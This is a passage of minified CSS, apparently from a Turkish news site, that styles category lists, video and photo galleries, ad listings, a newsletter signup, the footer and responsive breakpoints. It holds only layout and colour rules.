.liste a:hover figcaption{color:#0ba22e}.kategori.ekonomi.magazin .katliste .liste a:hover figcaption{color:#2f0e7a}.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.videogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.videogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.videogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:videogalerii 1s ease 0s 1 normal forwards}@keyframes videogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.fotogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.fotogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.fotogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:fotogalerii 1s ease 0s 1 normal forwards}@keyframes fotogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.vizyonkategori .anaviz{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 5px 15px;margin:0 20px 20px 0;background:#191919;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ffffff 0%,#fff0 50%);background:linear-gradient(180deg,#d50000 0%,#ffffff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);float:left}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:0}.vizyonkategori .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.vizyonkategori .anaviz figure img{width:100%;height:228px;display:block;overflow:hidden}.vizyonkategori .anaviz figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.vizyonkategori .anaviz:hover figcaption{color:#ff4f2d}#ekonomi.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#78b0bd)}#ekonomi.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #0d72ad}#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li a{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0d72ad}#magazin.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#2f0e7a,#9c2984)}#magazin.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #2f0e7a}#magazin.haberDetay .ilginiziCekebilir ul li a:hover{color:#9c2984}#magazin.haberDetay .bilgi ul.breadcrumbs li a{color:#3f3077}#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#3f3077}#spor.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}#spor.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #176b2a}#spor.haberDetay .ilginiziCekebilir ul li a:hover{color:#176b2a}#spor.haberDetay .bilgi ul.breadcrumbs li a{color:#0ba22e}#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0ba22e}#videoGaleri.haberDetay{background:var(--siyahBG);margin-bottom:0;height:auto}#videoGaleri.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:transparent!important}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:535px;overflow:hidden;display:block;margin:0 0 15px 0}#videoGaleri.haberDetay .bilgi{background:var(--siyahBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a{color:var(--beyaz)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs p{color:var(--beyaz);opacity:1}#videoGaleri.haberDetay .bilgi h1{color:var(--beyaz)}#videoGaleri.haberDetay .tarih strong{color:var(--beyaz)}#videoGaleri.haberDetay article .sosyalMedya a{color:var(--siyah);border:1px solid var(--beyazBG);background:var(--beyazBG)}#videoGaleri.haberDetay article .siteSol p{color:var(--beyaz)}#videoGaleri.haberDetay .siteSag{height:auto}.kategori.ekonomi.videogalerii .yorumAlani{margin:20px 0 20px 0}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 356px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}#fotoGaleri.haberDetay .fotoGaleriIc{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;text-align:center;background:var(--body);padding:15px 15px 15px 15px;margin-bottom:15px}#fotoGaleri.haberDetay article img{display:inline-block;margin:0 0 0 0}#fotoGaleri.haberDetay .fotoSag{width:calc(336px - 0px);height:auto;overflow:hidden;display:block;position:relative}#fotoGaleri.haberDetay .fotoSag .katmr{margin-bottom:20px}#fotoGaleri.haberDetay .fotoSag .caticerik{height:240px}#fotoGaleri.haberDetay .fgaleriscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}#fotoGaleri.haberDetay .fgaleriscrollic{width:calc(100% - 15px);height:270px;padding-right:15px}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px #d50000;background:#d50000}#resmiilan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan{width:calc(25% - 15px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}#resmiilan .resmiilan:nth-of-type(4n){margin-right:0}#resmiilan .resmiilan figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan figure img{width:100%;height:100%}#resmiilan .resmiilan figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}#resmiilan .resmiilan time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}#resmiilan .resmiilan a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategoriilanlar .ilanliste{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 15px 0 0;margin:0 0 15px 0}.kategoriilanlar .ilanliste figure{width:270px;height:auto;overflow:hidden;display:block;position:relative;padding:0 0;margin:0 15px 0 0;float:left}.kategoriilanlar .ilanliste figure img{width:100%;height:100%}.kategoriilanlar .ilanliste time{width:calc(100% - 285px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriilanlar .ilanliste figcaption{width:calc(100% - 285px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriilanlar .ilanliste p{width:calc(100% - 285px);height:44px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriilanlar .ilanliste a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar2 .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriilanlar2 .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriilanlar2 .liste figure img{width:100%;height:100%}.kategoriilanlar2 .liste a{display:block}.kategoriilanlar2 .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriilanlar2 .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriilanlar2 .liste a:hover figcaption{color:var(--kirmizi)}#ilanDetayi .etiketler{width:calc(100% - 200px);height:auto;overflow:hidden;display:block;float:left}#ilanDetayi .etiketler a{margin-top:0px!important}#ilanDetayi .basinno{width:200px;height:32px;line-height:32px;overflow:hidden;display:block;font-size:14px;font-weight:500;margin-top:20px;float:left;text-align:right}#ilanDetayi .basinno strong{font-size:14px;font-weight:700}#ilanDetayi .basinno span{font-size:14px;font-weight:500}.yeniEkonomi{width:calc(100% - 350px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-top:20px;background:#fff;padding:15px 15px 15px 15px}.yeniEkonomi .listeleme{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:15px}.yeniEkonomi .listeleme:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme:nth-of-type(9n),.yeniEkonomi .listeleme:nth-of-type(10n){margin-bottom:0}.yeniEkonomi .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.yeniEkonomi .listeleme figure img{width:100%;height:100%}.yeniEkonomi .listeleme figcaption{width:calc(100% - 165px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.yeniEkonomi .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.yeniEkonomi .listeleme a:hover figcaption{color:var(--kirmizi)}.fgIcerik{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;background:#fff;margin-bottom:20px}.fgIcerik:last-child{margin-bottom:40px}.fgIcerik figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:15px}.fgIcerik figure img{width:auto;height:auto}.fgIcerik strong{width:auto;height:auto;overflow:hidden;display:inline-block;padding:5px 20px;background:#191919;color:#fff;font-size:16px;font-weight:700;border-radius:3px;margin-right:10px}.fgIcerik p{width:100%;height:auto;line-height:1.4;overflow:hidden;display:block;color:var(--siyah);font-size:20px;font-weight:300}#bultenAlani{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}#bultenAlani img{width:161px;height:42px;max-height:42px;overflow:hidden;display:block;float:left;margin-right:20px;padding-right:20px;border-right:1px solid #fff}#bultenAlani p{width:calc(100% - 600px);height:auto;line-height:1.4;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;font-size:14px;font-weight:300;color:#fff}#bultenAlani .eBultenAbone{width:calc(378px - 0px);height:auto;overflow:hidden;display:block;position:relative}#bultenAlani .eBultenAbone p{width:100%;height:auto;overflow:hidden;display:block;font-size:14px;color:var(--beyaz);margin:10px 0 0 0;text-align:center}#bultenAlani .eBultenAbone input{width:calc(100% - 80px);height:40px;overflow:hidden;display:block;position:relative;float:left;border-left:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-right:0;outline:none;padding:0 15px 0 15px;margin:0 0 0 0;background:#fff0;color:#fff;font-size:14px;font-weight:500;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}#bultenAlani .eBultenAbone input::placeholder{color:#fff}#bultenAlani .eBultenAbone button{width:48px;height:42px;line-height:42px;overflow:hidden;display:block;position:relative;border:0;outline:none;background:none;text-align:left;cursor:pointer;border-right:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-left:0;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-topright:2px;-moz-border-radius-bottomright:2px;border-top-right-radius:2px;border-bottom-right-radius:2px}#bultenAlani .eBultenAbone button i{line-height:40px;font-size:20px;color:#fff}footer{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 60px 0;background:#fff}footer .nav{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-right:20px;margin-top:30px}footer .nav:last-child{padding-right:0}footer .nav strong{display:none}footer .nav ul{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:0 0 0 0}footer .nav ul li{width:calc(50% - 8px);height:auto;line-height:1.8;overflow:hidden;display:block;list-style:none;float:left;margin-right:16px}footer .nav ul li:nth-of-type(2n){margin-right:0}footer .nav ul li a{font-size:14px;font-weight:500;color:var(--siyah)}footer .nav ul li a:hover{color:var(--kirmizi)}footer .copyright{width:100%;height:auto;overflow:hidden;display:block;position:relative;border-top:1px solid #dedede;padding:20px 0 0 0;margin:20px 0 0 0}footer .copyright p{font-size:14px;font-weight:500;line-height:1.4;color:var(--siyah)}footer .store{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center}footer .store a{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;margin-right:20px;border:1px solid #dedede;padding:5px 15px 5px 15px;text-align:center}footer .store a:last-child{margin-right:0}footer .store a img{width:auto;height:28px}footer .sosyalMedya{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:40px;margin-bottom:10px}footer .sosyalMedya a{width:42px;height:42px;line-height:42px;display:inline-block;font-size:22px;margin:0 10px;color:var(--siyah);border-radius:2px}footer .sosyalMedya a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}footer .sosyalMedya a:hover:nth-of-type(2n){color:#fff;background:#26ccff}footer .sosyalMedya a:hover:nth-of-type(3n){color:#fff;background:#a238a9}footer .sosyalMedya a:hover:nth-of-type(4n){color:#fff;background:#e00606}footer .sosyalMedya a:hover:nth-of-type(5n){color:#fff;background:#ff7278}footer .sosyalMedya a:hover:nth-of-type(6n){color:#fff;background:#ef911c}footer .sosyalMedya a:last-child{margin-right:0}@media screen and (min-width:981px) and (max-width:1366px){.reklamCerceve #sagdasabit{left:1070px}.reklamCerceve #soldasabit{right:1070px}header .logo{width:192px;height:50px;margin-top:5px}header .menu{width:calc(100% - 223px)}header .menu ul li a{font-size:14px}.ortala{width:calc(100% - 40px);max-width:calc(1060px - 40px)}.icerikBir .liste{min-height:288px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){min-height:234px}.icerikIki .liste,.icerikBes .liste{min-height:228px}.icerikDort .spor .liste{min-height:224px}.videoGaleri .sag .scrollbar{height:350px}.videoGaleri .sol .listeleme figure img{height:350px}.kategoriListe2 .liste figure{width:325px;height:183px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 300px)}.kategoriListe2 .liste figure{width:275px;height:155px}.kategoriListe2 .liste figcaption{font-size:18px;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste p{width:calc(100% - 305px);height:40px;-webkit-line-clamp:2;font-size:15px;line-height:1.3}.haberDetay .bilgi h1{font-size:3em}.haberDetay .bilgi h2{font-size:1.7em}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}}@media screen and (max-width:980px){.reklamCerceve,.reklamCerceve2{display:none}header .logo{width:calc(100% - 50px);height:100%;float:left;margin-right:20px}header .menu{display:none}.manset{width:calc(100% - 0px)!important;float:none;margin-right:0px!important;padding-bottom:0px!important}.mansetDevami{width:100%!important;margin-left:0;float:none;padding-top:20px;padding-bottom:10px}.mansetDevami .listeleme{width:calc(50% - 20px)!important;float:left;padding:12px 10px 0 10px}.icerikBir .liste{width:calc(100% - 0px)}.icerikBir .liste:nth-of-type(2n),.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(33.333% - 14px)}.icerikBir .liste:nth-of-type(3n){margin-right:20px}.icerikBir .liste:nth-of-type(4n){margin-right:0}.icerikIki{width:calc(100% - 0px);float:none;margin-right:0}.dikReklam{width:calc(100% - 0px);height:auto}.videoGaleri .sol .listeleme figure img{height:283px}.videoGaleri .sag .scrollbar{width:100%;height:280px}.icerikUc .listeleme figure{width:120px}.icerikUc .listeleme figcaption,.icerikUc .listeleme time{width:calc(100% - 135px)}.icerikDort .spor{width:calc(100% - 0px);float:none;margin:0 0 0 0}.icerikDort .puanDurumu{width:calc(100% - 30px)!important}.anacanliSonuc{width:100%!important}.anacanliSonuc a{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center}.anacanliSonuc a img{display:inline-table}#bultenAlani p{width:calc(100% - 502px)}#bultenAlani .eBultenAbone{width:calc(280px - 0px)}.kategoriListe2 .siteSol{width:calc(100% - 0px);float:none;margin-right:0}.kategoriListe2 .siteSag{display:none}.haberDetay .bilgi h1{font-size:2.5em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:210px;height:140px}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 250px);height:120px;padding:20px 20px 0 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{font-size:20px}.kategori .siteSol{width:calc(100% - 0px);margin-right:0;float:none}.kategori .siteSag{width:calc(100% - 0px);margin-right:0;float:none}.sagReklam{width:100%;text-align:center}.sagKurular ul li{width:calc(33.333% - 44px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px}.sagKurular ul li:nth-of-type(2n){margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(3n){margin:0 0 20px 0}.vizyonkategori .anaviz{width:calc(33.333% - 30px);padding:10px 10px 5px 10px;margin:0 15px 15px 0}.vizyonkategori .anaviz:nth-of-type(3n),.vizyonkategori .anaviz:nth-of-type(12n){margin:0 0 15px 0px!important}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:15px}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:400px}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 0px);float:left;margin-right:0}#fotoGaleri.haberDetay .fotoSag{width:calc(100% - 0px)}.videoGaleri .sol{width:calc(100% - 0px);float:none;margin:0 0 0 0}.videoGaleri .sag{width:100%;margin-top:5px}.haberDetay .siteSag,.haberDetay .siteSol,.vizyonkategori .siteSol{width:calc(100% - 0px);height:auto;float:none;margin-right:0}.haberDetay .sagReklam:nth-of-type(1n){display:block}.haberDetay .sagReklam.sag2r{display:none}.haberDetay .kayanReklam,.haberDetay .sagSondk,.haberDetay .sagKurular,.vizyonkategori .siteSag{display:none}.sayfaSol{width:calc(100% - 0px);float:none;margin-right:0}.sayfaSag{width:calc(100% - 0px);margin-top:20px}.yeniEkonomi{width:calc(100% - 30px);float:none;margin-right:0;padding:15px 15px 15px 15px}}@media screen and (max-width:768px){.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}#mansetSol{width:calc(100% - 0px)!important;float:none!important;margin-right:0px!important}#mansetSag{width:calc(100% - 0px)!important;margin-top:20px!important}.manset figure img{height:373px!important}.mansetSol figure img,.mansetSag figure img{height:330px!important}#mansetSol,#mansetSag{background:#000}.icerikUc{width:calc(100% - 0px);float:none}.dikReklam160{width:calc(100% - 0px);height:auto;float:none;margin:20px 0 0 0}.aburcReklam{width:calc(100% - 0px);margin:0 0 15px 0;float:none;background:#fff}.anaBurclar{width:calc(100% - 30px)!important}.anaBurclar .anaBurc figure,.anaBurclar .anaBurc figure img{width:26px!important;height:26px!important}.anaBurclar .anaBurc figcaption{font-size:12px!important}.kategoriListe2 .liste{margin-bottom:10px}.kategoriListe2 .liste figure{width:249px;height:140px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 275px)}.kategoriListe2 .liste p{display:none}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}.konuiciReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:none;margin-right:0;margin-bottom:20px}#bultenAlani img{margin-bottom:15px}#bultenAlani p{width:calc(100% - 202px);margin-right:0;margin-bottom:15px}#bultenAlani .eBultenAbone{width:calc(100% - 0px)}#resmiilan .resmiilan{width:calc(50% - 8px);margin-top:15px;margin-right:15px}#resmiilan .resmiilan:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:15px}footer .nav{width:calc(100% - 0px);float:none;margin-right:0;margin-top:15px}footer .nav strong{width:calc(100% - 30px);height:50px;line-height:50px;overflow:hidden;display:block;cursor:pointer;background:var(--siyahBG);color:var(--beyaz);padding:0 15px;font-size:16px}footer .nav:nth-of-type(1n) strong{display:block}footer .nav ul{width:calc(100% - 30px);padding:0 15px;max-height:0;overflow:hidden;transition:max-height 0.5s ease-out;margin-top:10px}footer .nav strong:after{width:20px!important;height:auto;content:"+";float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open strong:after{content:"-";width:20px!important;height:auto;float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open ul{height:auto;max-height:500px;transition:max-height 0.5s ease-in!important}footer .nav:last-child strong{display:block}footer .nav ul li:last-child{margin-bottom:15px}footer .nav .adresBilgileri{margin-bottom:0}}@media screen and (max-width:640px){.top40{margin-top:20px}.top20{margin-top:20px}.ortala{width:calc(100% - 20px);max-width:calc(1180px - 20px);padding:0 10px}.gizle{display:none!important}.manset{background:#000}.manset figure img{width:100%;height:250px!important}.manset figcaption{width:calc(100% - 30px)!important;bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.manset strong{display:none!important}.manset time{left:15px!important;position:relative!important;bottom:0px!important}.manset .swiper-pagination-bullet{font-size:12px!important}.mansetDevami{padding-top:15px!important}.mansetDevami .listeleme{width:calc(100% - 30px)!important;float:none!important;padding:12px 15px 0 15px!important}.kutular a{width:calc(33.333% - 10px)!important;margin:0 15px 0 0px!important}.kutular a:nth-of-type(3n){margin:0 0 0 0px!important}.kutular a:nth-of-type(4n),.kutular a:nth-of-type(5n){margin:15px 15px 0 0px!important}.kutular a:nth-of-type(6n){margin:15px 0 0 0px!important}.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}.mansetSol figure img,.mansetSag figure img{height:230px!important}.mansetSol figcaption,.mansetSag figcaption{bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.mansetSol strong,.mansetSag strong{display:none!important}.mansetSol time,.mansetSag time{left:15px!important;position:relative!important;bottom:0px!important}.anaBaslik h2{font-size:20px;padding-right:15px}.anaBaslik div{height:5px;bottom:5px}.anaBaslik a{font-size:10px;bottom:3px;padding-left:15px}.listeReklam{max-height:100%!important;padding:0 0 0 0px!important}.icerikBir .liste,.icerikIki .liste,.icerikDort .spor .liste{width:calc(100% - 30px)!important;padding:15px 15px 15px 15px;margin-top:5px;margin-right:0}.icerikBir .liste figure,.icerikIki .liste figure,.icerikDort .spor .liste figure{width:120px;height:102px;float:left;margin-right:15px}.icerikBir .liste figcaption,.icerikBir .liste time,.icerikIki .liste figcaption,.icerikIki .liste time,.icerikDort .spor .liste figcaption,.icerikDort .spor .liste time{width:calc(100% - 135px)}.anaBurclar .anaBurc{width:calc(25% - 0px)!important}.videoGaleri .sol{margin-bottom:15px;border-bottom:1px solid rgb(255 255 255 / 25%);padding-bottom:15px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}#anaVizyon{padding:20px 0 30px 0px!important}#anaVizyon h2{width:calc(100% - 0px);padding:0 0 30px 0px!important;font-size:18px!important;letter-spacing:5px!important}#bultenAlani{text-align:center}#bultenAlani img{float:none;margin-right:0;padding-right:0;border-right:0;display:inline-table}#bultenAlani p{width:calc(100% - 0px);margin-right:0;margin-bottom:15px}.icerikDort .spor .liste time{margin:0 10px 5px 10px}.kategoriListe .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategoriListe .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategoriListe .liste time,.kategoriListe .liste figcaption{width:calc(100% - 140px)}.kategoriListe .liste:nth-of-type(3n){margin-bottom:10px}.kategoriListe .liste time{margin:0 10px 5px 10px;padding-top:10px}.kategoriListe2 .liste figure{width:177px;height:100px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 195px)}.kategoriListe2 .liste figcaption{font-size:16px;line-height:1.4}.kategoriListe2 .liste p{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 150px);font-size:18px;padding-left:30px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:10px;height:4px;top:calc(50% - 2px);left:15px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:10px;height:4px;top:calc(50% - 2px)}.haberDetay .bilgi ul.breadcrumbs p{width:120px;line-height:1.6;font-size:12px}.haberDetay .bilgi h1{font-size:2em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay .tarih strong{width:calc(100% - 0px);float:none;font-size:12px}.haberDetay article p{font-size:1.3em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri 